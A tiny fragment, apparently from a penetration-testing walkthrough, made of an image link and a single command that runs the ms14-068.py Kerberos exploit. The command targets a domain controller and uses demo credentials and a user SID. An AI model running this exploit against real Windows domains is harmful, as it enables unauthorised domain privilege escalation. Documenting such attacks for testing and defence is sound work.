 python ms14-068.py -u hx@demo.com -p pwd_of_hx -s S-1-5-21-3813283032-1038476579-1047458262-1110 -d DCwin03.demo.com